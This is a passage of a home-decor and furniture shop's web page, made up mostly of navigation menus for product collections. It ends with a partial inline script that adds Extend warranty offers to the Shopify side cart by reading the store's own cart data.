          		<a href="/collections/christmas-driftwood" class="desktop_hide">Christmas Driftwood</a></li></ul></li> <li><a href="/collections/black-friday-sale" class="top_link" data-dropdown-rel="sale">Sale</a></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/pages/brands" class="tablet_hide mobile_hide" data-dropdown-rel="brands">Brands</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Brands <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/pages/brands" class="desktop_hide">All Brands</a></li> <li class="sublink"><a data-no-instant href="https://www.maplenest.com/collections/kalalou" class="tablet_hide mobile_hide">Kalalou <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Kalalou <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/kalalou-furniture">Kalalou Furniture</a></li> <li><a href="/collections/kalalou-decor">Kalalou Decor</a></li> <li><a href="/collections/kalalou-lighting">Kalalou Lighting</a></li></ul></li> <li><a href="https://www.maplenest.com/collections/garden-age-supply" class="tablet_hide mobile_hide">Garden Age Supply</a>
          		<a href="https://www.maplenest.com/collections/garden-age-supply" class="desktop_hide">Garden Age Supply</a></li> <li><a href="https://www.maplenest.com/collections/artisan-living" class="tablet_hide mobile_hide">Artisan Living</a>
          		<a href="https://www.maplenest.com/collections/artisan-living" class="desktop_hide">Artisan Living</a></li> <li><a href="/collections/accent-decor" class="tablet_hide mobile_hide">Accent Decor</a>
          		<a href="/collections/accent-decor" class="desktop_hide">Accent Decor</a></li></ul></li>
    
  
</div> <div class="vertical-menu">
  
</div></ul></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="decor"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wall-decor-art">Wall Decor & Art</a></li></ul> <ul> <li> <a href="/collections/trophy-heads">Trophy Heads</a></li> <li> <a href="/collections/wall-art">Wall Art</a></li> <li> <a href="/collections/wall-decor">Wall Decor</a></li> <li> <a href="/collections/frames">Frames</a></li> <li> <a href="/collections/coat-racks">Coat Racks</a></li> <li> <a href="/collections/clocks">Clocks</a></li> <li> <a href="/collections/wreath">Wreath</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/all-candle-holders">Candle Holders</a></li></ul> <ul> <li> <a href="/collections/candelabras">Candelabra</a></li> <li> <a href="/collections/lanterns">Lanterns</a></li> <li> <a href="/collections/votives-tea-lights">Votives & Tea Lights</a></li> <li> <a href="/collections/hurricane-candle-holders">Hurricane Candle Holders</a></li> <li> <a href="/collections/candlesticks-pillars">Candlesticks Pillars</a></li> <li> <a href="/collections/candle-sconces">Candle Sconces</a></li> <li> <a href="/collections/candles">Candles</a></li> <li> <a href="/collections/wooden-candle-holders">Wooden Candle Holders</a></li> <li> <a href="/collections/glass-candle-holders">Glass Candle Holders</a></li> <li> <a href="/collections/marble-candle-holders">Marble Candle Holders</a></li> <li> <a href="/collections/metal-candle-holders">Metal Candle Holders</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/terrariums-vases-planters">Terrariums, Vases & Planters</a></li></ul> <ul> <li> <a href="/collections/terrariums">Terrariums</a></li> <li> <a href="/collections/vases">Vases</a></li> <li> <a href="/collections/planters">Planters</a></li> <li> <a href="/collections/wall-planters">Wall Planters</a></li> <li> <a href="/collections/table-top-planters">Table Planters</a></li> <li> <a href="/collections/hanging-planters">Hanging Planters</a></li> <li> <a href="/collections/botanicals">Botanicals</a></li> <li> <a href="/collections/floor-planters-troughs-cachepots">Floor Planters</a></li> <li> <a href="/collections/plant-stands-pedestals">Plant Stands & Pedestals</a></li> <li> <a href="/collections/outdoor-planters-troughs-cachepots">Outdoor Planters</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/mirrors">Mirrors</a></li></ul> <ul> <li> <a href="/collections/decorative-mirrors">Decorative Mirrors</a></li> <li> <a href="/collections/wall-mirrors">Wall Mirrors</a></li> <li> <a href="/collections/leaning-floor-mirrors">Leaning / Floor Mirrors</a></li> <li> <a href="/collections/bathroom-vanity-mirrors">Bathroom / Vanity Mirrors</a></li> <li> <a href="/collections/mirror-sets">Mirror Sets</a></li> <li> <a href="/collections/makeup-shaving-mirrors">Makeup / Shaving Mirrors</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/sculptures">Sculptures</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/animals-pets">Animals & Pets</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/home-accents">Home Accents</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/display-cases">Display Cases</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="furniture"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/dining-room">Dining Room</a></li></ul> <ul> <li> <a href="/collections/dining-chairs">Dining Chairs</a></li> <li> <a href="/collections/dining-tables">Dining Tables</a></li> <li> <a href="/collections/dining-sets">Dining Sets</a></li> <li> <a href="/collections/stools-benches">Stools & Benches</a></li> <li> <a href="/collections/counter-stools">Counter Stools</a></li> <li> <a href="/collections/pub-tables-bistro-cafe-tables">Pub Tables/ Bistro & Cafe Tables</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/bedroom">Bedroom</a></li></ul> <ul> <li> <a href="/collections/beds">Beds</a></li> <li> <a href="/collections/headboards">Headboards</a></li> <li> <a href="/collections/bedroom-sets">Bedroom Sets</a></li> <li> <a href="/collections/dressers">Dressers</a></li> <li> <a href="/collections/mattresses">Mattresses</a></li> <li> <a href="/collections/drawers">Drawers</a></li> <li> <a href="/collections/night-stands">Nightstands</a></li> <li> <a href="/collections/screen-room-divider"> Screen & Room Divider</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/living-room">Living Room</a></li></ul> <ul> <li> <a href="/collections/sofas-sectionals-sofa-sets">Sofas & Sectionals</a></li> <li> <a href="/collections/accent-tables">Accent Tables</a></li> <li> <a href="/collections/accent-chairs">Accent Chairs</a></li> <li> <a href="/collections/armchairs">Armchairs</a></li> <li> <a href="/collections/lounge-chairs">Lounge Chairs</a></li> <li> <a href="/collections/chairs-recliners">Chairs & Recliners</a></li> <li> <a href="/collections/ottomans">Ottomans</a></li> <li> <a href="/collections/nesting-tables">Nesting Tables</a></li> <li> <a href="/collections/side-tables">Side Tables</a></li> <li> <a href="/collections/console-tables">Console Tables</a></li> <li> <a href="/collections/coffee-tables">Coffee Tables</a></li> <li> <a href="/collections/end-tables"> End Tables</a></li> <li> <a href="/collections/cabinets-trunks">Cabinets & Trunks</a></li> <li> <a href="/collections/tv-stands-media-consoles">TV Stands & Media</a></li> <li> <a href="/collections/armoires-wardrobes-for-the-perfect-storage-space">Armoires & Wardrobes</a></li> <li> <a href="/collections/loveseats">Loveseats</a></li> <li> <a href="/collections/sideboards">Sideboards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/home-office">Office Room</a></li></ul> <ul> <li> <a href="/collections/office-chairs">Office Chairs</a></li> <li> <a href="/collections/desks">Desks</a></li> <li> <a href="/collections/bookcases-cabinets">Bookcases</a></li> <li> <a href="/collections/desk-accessories">Desk Accessories</a></li> <li> <a href="/collections/desk-lamp">Desk Lamp</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/bar-furniture">Bar Furniture</a></li></ul> <ul> <li> <a href="/collections/bar-stools">Bar Stools</a></li> <li> <a href="/collections/bar-tables">Bar Tables</a></li> <li> <a href="/collections/counter-stools">Counter Stools</a></li> <li> <a href="/collections/bar-carts">Bar Carts</a></li> <li> <a href="/collections/pub-tables-bistro-cafe-tables">Pub Tables</a></li> <li> <a href="/collections/wine-racks">Wine Racks</a></li> <li> <a href="/collections/cocktail-tables">Cocktail Tables</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/outdoor-furniture">Outdoor Furniture</a></li></ul> <ul> <li> <a href="/collections/outdoor-chairs">Outdoor Chairs</a></li> <li> <a href="/collections/outdoor-patio-daybed">Outdoor Patio Daybed</a></li> <li> <a href="/collections/outdoor-recliners-lounge-chairs">Outdoor Recliners & Lounge Chairs</a></li> <li> <a href="/collections/outdoor-sofas-loveseats-sectionals">Outdoor Sofas, Loveseats & Sectionals</a></li> <li> <a href="/collections/outdoor-tables">Outdoor Tables</a></li> <li> <a href="/collections/outdoor-stools-benches">Outdoor Stools & Benches</a></li> <li> <a href="/collections/outdoor-chaise-lounges">Outdoor Chaise Lounges</a></li> <li> <a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/bathroom">Bathroom</a></li></ul> <ul> <li> <a href="/collections/bathroom-vanity">Bathroom Vanity</a></li> <li> <a href="/collections/bathroom-vanity-mirrors">Bathroom / Vanity Mirrors</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="kitchen"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/dinnerware">Dinnerware</a></li></ul> <ul> <li> <a href="/collections/drinkware">Drinkware</a></li> <li> <a href="/collections/cutting-serving-boards">Cutting & Serving Boards</a></li> <li> <a href="/collections/dinnerware-serveware">Dinnerware & Serveware</a></li> <li> <a href="/collections/kitchen-accessories">Kitchen Accessories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/bowls-chargers">Bowls & Chargers</a></li></ul> <ul> <li> <a href="/collections/decorative-bowls">Decorative Bowls</a></li> <li> <a href="/collections/serving-bowls">Serving Bowls</a></li> <li> <a href="/collections/chargers">Chargers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/trays-pedestals">Trays & Pedestals</a></li></ul> <ul> <li> <a href="/collections/decorative-trays-dishes">Decorative Trays & Dishes</a></li> <li> <a href="/collections/cake-stands-up-to-25-off">Cake Stands- Up to 25% Off</a></li> <li> <a href="/collections/pedestal-trays">Pedestal Trays</a></li> <li> <a href="/collections/trays">Trays</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/jars-canisters-bottles">Jars, Canisters & Bottles</a></li></ul> <ul> <li> <a href="/collections/bottles-jugs">Bottles & Jugs</a></li> <li> <a href="/collections/decorative-jars-canisters-bottles">Decorative Jars, Canisters & Bottles</a></li> <li> <a href="/collections/jars-canisters">Jars & Canisters</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wine-bar-accessories">Wine & Bar Accessories</a></li></ul> <ul> <li> <a href="/collections/ice-party-buckets">Ice & Party Buckets</a></li> <li> <a href="/collections/wine-racks">Wine Racks</a></li> <li> <a href="/collections/bar-carts">Bar Carts</a></li></ul></div> <div class="dropdown_row"></div></div></div></div> <div class="dropdown_container" data-dropdown="outdoor"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/outdoor-furniture">Outdoor Furniture</a></li></ul> <ul> <li> <a href="/collections/outdoor-chairs">Outdoor Chairs</a></li> <li> <a href="/collections/outdoor-patio-daybed">Outdoor Patio Daybed</a></li> <li> <a href="/collections/outdoor-recliners-lounge-chairs">Outdoor Recliners & Lounge Chairs</a></li> <li> <a href="/collections/outdoor-sofas-loveseats-sectionals">Outdoor Sofas, Loveseats & Sectionals</a></li> <li> <a href="/collections/outdoor-tables">Outdoor Tables</a></li> <li> <a href="/collections/outdoor-stools-benches">Outdoor Stools & Benches</a></li> <li> <a href="/collections/outdoor-chaise-lounges">Outdoor Chaise Lounges</a></li> <li> <a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/outdoor-decor-accessories">Outdoor Decor & Accessories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/outdoor-planters-troughs-cachepots">Outdoor Planters</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="lighting"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/chandeliers">Chandeliers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/pendant-lamps">Pendant Lamps</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/floor-lamps">Floor Lamps</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/table-lamps">Table Lamps</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/sconces">Sconces</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/ceiling-lamp">Ceiling Lamps</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wall-lights">Wall Lights</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wall-lamps">Wall Lamps</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/lightbulbs">Lightbulbs</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="organization"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/cabinets-trunks">Cabinets & Trunks</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/armoires-wardrobes-for-the-perfect-storage-space">Armoires & Wardrobes</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/bookcases">Bookcases</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/shelves-shelving-units">Shelves & Shelving Units</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/coat-racks">Coat Racks</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/bins-baskets-buckets">Bins, Baskets & Buckets</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/decorative-boxes">Decorative Boxes</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wall-shelf">Wall Shelf</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="garden"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/terrariums-vases-planters">Planter</a></li></ul> <ul> <li> <a href="/collections/planters">Planters</a></li> <li> <a href="/collections/wall-planters">Wall Planters</a></li> <li> <a href="/collections/floor-planters-troughs-cachepots">Floor Planters</a></li> <li> <a href="/collections/table-top-planters">Table Planters</a></li> <li> <a href="/collections/hanging-planters">Hanging Planters</a></li> <li> <a href="/collections/plant-stands-pedestals">Plant Stands & Pedestals</a></li> <li> <a href="/collections/outdoor-planters-troughs-cachepots">Outdoor Planters</a></li> <li> <a href="/collections/planters-potted-plants">Planter & Potted Plant</a></li> <li> <a href="/collections/floating-garden-planters">Floating Garden Planters</a></li> <li> <a href="/collections/glass-terrariums-1">Glass Terrariums</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/planters-by-material">Planters By Material</a></li></ul> <ul> <li> <a href="/collections/clay-terracotta-earthen-planters">Clay & Terracotta Planters</a></li> <li> <a href="/collections/ceramic-pots-planters">Ceramic Pots & Planters</a></li> <li> <a href="/collections/metal-planters-troughs-cachepots">Metal Planters, Troughs & Cachepots</a></li> <li> <a href="/collections/cement-concrete-pots-planters">Cement & Concrete Pots & Planters</a></li> <li> <a href="/collections/plastic-polyresin-pots">Plastic & Polyresin Pots</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="sustainable"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/recycled-furniture-furnishings">Recycled Furniture & Furnishings</a></li></ul> <ul> <li> <a href="/collections/recycled-furniture">Recycled Furniture</a></li> <li> <a href="/collections/recycled-decor">Recycled Decor</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/driftwood">Driftwood</a></li></ul> <ul> <li> <a href="/collections/driftwood-decor">Driftwood Decor</a></li> <li> <a href="/collections/driftwood-furniture">Driftwood Furniture</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/petrified-wood-furniture-furnishings">Petrified Wood Furniture & Furnishings</a></li></ul> <ul> <li> <a href="/collections/petrified-wood-slabs">Petrified Wood Slabs</a></li> <li> <a href="/collections/petrified-wood-stools">Petrified Wood Stools</a></li> <li> <a href="/collections/petrified-wood-furniture">Petrified Wood Furniture</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/bamboo-furniture-furnishings">Bamboo Furniture & Furnishings</a></li></ul> <ul> <li> <a href="/collections/bamboo-furniture">Bamboo Furniture</a></li> <li> <a href="/collections/bamboo-lighting">Bamboo Lighting</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wicker">Wicker</a></li></ul> <ul> <li> <a href="/collections/wicker-grass-lighting">Wicker Grass Lighting</a></li> <li> <a href="/collections/outdoor-porch-swings-wicker-rattan-collection">Outdoor Porch Swings - Wicker Rattan Collection</a></li> <li> <a href="/collections/outdoor-furniture-wicker-collection">Outdoor Furniture - Wicker Collection</a></li> <li> <a href="/collections/outdoor-tables-wicker-collection">Outdoor Tables-Wicker Collection</a></li> <li> <a href="/collections/outdoor-loungers-wicker-rattan-collection">Outdoor Loungers-Wicker Rattan Collection</a></li> <li> <a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs & Outdoor Porch Swings</a></li></ul></div> <div class="dropdown_row"></div></div></div></div> <div class="dropdown_container" data-dropdown="home-office"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/office-chairs">Office Chairs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/desks">Desks</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/office-storage">Office Storage</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/bookcases-cabinets">Bookcases & Cabinets</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/cabinets-trunks">Cabinets & Trunks</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/desk-accessories">Desk Accessories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/stools-benches">Stools & Benches</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="holiday"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/christmas-trees">Christmas Trees</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/christmas-lights">Christmas Lights</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/christmas-ornaments">Christmas Ornaments</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/christmas-driftwood">Christmas Driftwood</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="brands"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="https://www.maplenest.com/collections/kalalou">Kalalou</a></li></ul> <ul> <li> <a href="/collections/kalalou-furniture">Kalalou Furniture</a></li> <li> <a href="/collections/kalalou-decor">Kalalou Decor</a></li> <li> <a href="/collections/kalalou-lighting">Kalalou Lighting</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="https://www.maplenest.com/collections/garden-age-supply">Garden Age Supply</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="https://www.maplenest.com/collections/artisan-living">Artisan Living</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/accent-decor">Accent Decor</a></li></ul></div></div></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo a {padding-top: 10px;padding-bottom: 10px;}
  div.logo img {max-width: 250px;}
  .nav { width: 100%;clear: both; }
  .nav ul.menu {padding-top: 10px;padding-bottom: 10px;}
  .sticky_nav ul.menu, .sticky_nav .mini_cart {padding-top: 5px;padding-bottom: 5px;}
</style>



<!-- Extend -- Load sidecart integration script -->
<script>

    //run scripts on DOMContentLoaded to avoid affecting site load time
    window.addEventListener('DOMContentLoaded', function(){
   
        //Only run ajax integration if Extend and ExtendShopify is defined, and the currency is set to USD
        if (window.Extend && window.ExtendShopify && window.Shopify && window.Shopify.currency && window.Shopify.currency.active === 'USD') {
    
            /*****************************************/
            /* Global Variables - THEME SPECIFIC */
            /*****************************************/
        
            let cartRowItem = '.js-cart_content__form .cart_items .cart_item'; // This is the container element for each item in the cart
            let cartRowItemTitle = 'a'; // This is the title anchor element for the product
            let cartRowItemImage = '.cart_image'; // This is the product image or image anchor element
            let cartRowItemQuantity = 'div.left.product-quantity-box input.quantity'; // This is the input element containing the product quantity
            let warrantyContainer = 'a'; // This is the container where the offer will be appended
            let metadataContainer = 'a'; // This is where warranty metadata will be appended (Product and Term)
            let offerClass = 'extend-side-cart-offer'; // This is the class that will be assigned to each Extend offer
            let titleReformat = false; // If warranty titles contain various extra characters, set this to true. Sets title to 'Extend Protection Plan'
            let localCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; // Shopify Cart Object on initial load
            let regEx = /\d+$/;
        
            // QA Cypress variables
            window.Extend.integration.sideCartRowItem = cartRowItem;
            window.Extend.integration.sideCartRowItemTitle = cartRowItemTitle;
            window.Extend.integration.sideCartRowItemImage = cartRowItemImage;
            window.Extend.integration.sideCartRowItemQuantity = cartRowItemQuantity;
            window.Extend.integration.sideWarrantyContainer = warrantyContainer;
            window.Extend.integration.sideMetadataContainer = metadataContainer;
            window.Extend.integration.sideCartOffer = offerClass;
        
            // Fail safe for cart
            if(!localCart) return;
        
            /***********************/
            /* util functions */
            /***********************/
            // findAll(element) - querySelectorAll to search for children in document OR a parentElement
            function findAll(elementToFind, parentElement) {
                const items = parentElement ? parentElement.querySelectorAll(elementToFind) : document.querySelectorAll(elementToFind);
                return items;
            }

            function addStr(str, index, stringToAdd) {
                return str.substring(0, index) + stringToAdd + str.substring(index, str.length);
            }

            /**************************************/
            /* refreshCart - THEME SPECIFIC */
            /**************************************/

            // Dynamically Soft Refreshes the cart
            function refreshCart() {
                fetch("/cart.js", {
                    credentials: "same-origin",
                    method: "GET",
                    headers: { "Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest" },
                }).then(function (updatedCart) {
                    updatedCart.json().then(function (updatedCart) {
                        // If product added or removed hard refresh
                        if (localCart.items.length != updatedCart.items.length) {
                            return location.href = location.hash ? location.href.substring(0, location.href.indexOf('#')) : location.href;
                        }
                        // If quantity changes soft refresh
                        localCart.items.forEach(function (each, index) {
                            let currentCartItemElements = document.querySelectorAll('.account_menu ul .cart_container')[1].querySelectorAll(cartRowItem)
                            if (currentCartItemElements[index].querySelector(cartRowItemQuantity).value != updatedCart.items[index].quantity) {
                                currentCartItemElements[index].querySelector(cartRowItemQuantity).value = updatedCart.items[index].quantity
                            }

                        })
                        // Restyle cart after soft refresh
                        window.setTimeout(function () {
                            window.dispatchEvent(new Event('refreshAjaxSideCart'))
                            // Replace price total with post-normalization price
                            var newPrice = addStr(updatedCart.total_price.toString(), updatedCart.total_price.toString().length - 2, '.')
                            if (newPrice.length > 6) {
                                newPrice = addStr(newPrice, updatedCart.total_price.toString().length - 5, ',')
                            }
                            document.querySelectorAll('.account_menu ul .cart_container')[1].querySelector('.cart_subtotal .money').innerHTML = '$' + newPrice;
                        }, 500)
                    })
                });
            }
        
            /***********************/
            /* createElement */
            /***********************/
            // createElement(product) - Takes in the product element, and creates the Extend offer element + appends the offer
            function createElement(product, index){
        
            // Removes existing offer elements before creating new ones
            let extendOffer = product.querySelector('.' + offerClass);
            if (extendOffer) extendOffer.remove();
        
            // Grab href from product name and fail safes
            if (!product.querySelector(cartRowItemTitle)) return;
            let url = product.querySelector(cartRowItemTitle).href;
            if(!url) return;
        
            // Grab the variantId out of the URL
        
            let variantId;
        
            //Grabs variant ID from URL if available, otherwise from localCart
            if (url.match(regEx)) {
                variantId = url.match(regEx)[0];
            } else {
                variantId = localCart.items[index].id;
            }
        
            // Select quantity value
            let quantity = product.querySelector(cartRowItemQuantity).value;
        
            // Parent container to append ajax offer
            let container = product.querySelector(warrantyContainer);
        
            // Fail safes
            if(!variantId || !quantity || !container) return;
        
            // Create new element & set class, data-extend-variant, and data-extend-quantity attributes
            let newExtendOffer = document.createElement('div');
            newExtendOffer.className = offerClass;
            newExtendOffer.setAttribute('data-extend-variant', variantId);
            newExtendOffer.setAttribute('data-extend-quantity', quantity);
        
            // Append the offer to the container element (THEME SPECIFIC)
            product.append(newExtendOffer);
        
            }
        
            /************************/
            /* Handle Styling */
            /************************/
            // Finds all cartRowItems and styles only Extend warranties
            function handleStyling() {
        
                document.querySelectorAll('.account_menu ul .cart_container')[1].querySelectorAll(cartRowItem).forEach(function(el, index) {
            
                    // Grab the title of the current item
                    let title = el.querySelector(cartRowItemTitle);
            
                    // Title fail safe
                    if(!title) return;
            
                    // If it's a warranty set isExtend to true and remove links
                    if (title.innerText.toLowerCase().indexOf('extend protection') > -1) {
            
                    // Grab the image of the current item and fail safe
                    let image = el.querySelector(cartRowItemImage);
                    if(!image) return;
            
                    // Select and remove pointerEvents from warranty image
                    image.style.pointerEvents = 'none';
            
                    // Select and remove pointerEvents from warranty title
                    title.style.pointerEvents = 'none';
            
                    if (titleReformat === true) {
                    title.innerText = 'Extend Protection Plan';
                    };
            
                        /**************************************/
                        /* THEME SPECIFIC STYLING START */
                        /**************************************/
            
                        // Selects where to append warranty metadata
                        let contentContainer = el.querySelector(metadataContainer)
                        let warrantyProductData;
                        let warrantyTermData;

                        if (localCart.items[index].options_with_values && localCart.items[index].options_with_values[1]) {
                            // Finds the ref id string in the product info string and replaces with an empty string
                            let regexReplace = localCart.items[index].options_with_values[0].value.match(/\-\d{5,}/g);
                            warrantyProductData = localCart.items[index].options_with_values[0].value.replace(regexReplace, '');
                            warrantyTermData = localCart.items[index].options_with_values[1].value;
                        } else {
                            warrantyProductData = localCart.items[index].properties.Product;
                            warrantyTermData = localCart.items[index].properties.Term;
                        }
            
                        // Appends Product and Term metadata
                        if (el.querySelector(metadataContainer)) {
                            let warrantyProductName = document.createElement('p');
                            warrantyProductName.className = 'extend-sc-warranty-info';
                            warrantyProductName.innerHTML = '<b>Product:</b> ' + warrantyProductData;
                            warrantyProductName.style.margin = '-5px 0 0 0';
                            let warrantyProductTerm = document.createElement('p')
                            warrantyProductTerm.className = 'extend-sc-warranty-info';
                            warrantyProductTerm.innerHTML = '<b>Term:</b> ' + warrantyTermData;
                            warrantyProductTerm.style.margin = '0 0 5px 0';

                            // Only append the metadata if it's not already there
                            if (!el.querySelector('.extend-sc-warranty-info')) {
                                contentContainer.append(warrantyProductName, warrantyProductTerm);
                            }

                        }
            
                        /**************************************/
                        /* THEME SPECIFIC STYLING END */
                        /**************************************/
            
                    } else {
                        // Create an offer element for each product
                        createElement(el, index);
                    }

                });

            }
    
            /************************/
            /* initializeCartOffer */
            /************************/
            // Invokes handleStyling and finds all offers in the cart, handling both normalization and balancing
            function initializeCartOffer() {

                // Handles styling and creates offer elements
                handleStyling();

                // Find all offer elements
                findAll('.' + offerClass).forEach(function (el) {

                    // Grab attributes out of element
                    let variantId = el.getAttribute('data-extend-variant');
                    let quantity = el.getAttribute('data-extend-quantity');

                    // If there's already a warranty in cart, return
                    if (ExtendShopify.warrantyAlreadyInCart(variantId, localCart.items)) {
                        return;
                    }

                    // Render all other buttons
                    Extend.buttons.renderSimpleOffer(el, {
                        referenceId: variantId,
                        onAddToCart: function (options) {
                            ExtendShopify.addPlanToCart(
                                {
                                    plan: options.plan,
                                    product: options.product,
                                    quantity: quantity,
                                },
                                function (err) {
                                    // An error occurred
                                    if (err) {
                                        return;
                                    } else {
                                        refreshCart();
                                    }
                                }
                            );
                        },
                    });
                })

                // Normalization ensures there is a 1:1 relationship between the product and the warranty
                ExtendShopify.normalizeCart({ cart: localCart, balance: true }, function (err, data) {
                    if (data && data.updates) {
                        // Calls refreshCart to update the cart for normalization 
                        refreshCart();
                    }
                });
            }

            window.addEventListener('refreshAjaxSideCart', function (e) {
                fetch('/cart.js', {
                    credentials: 'same-origin',
                    method: 'GET',
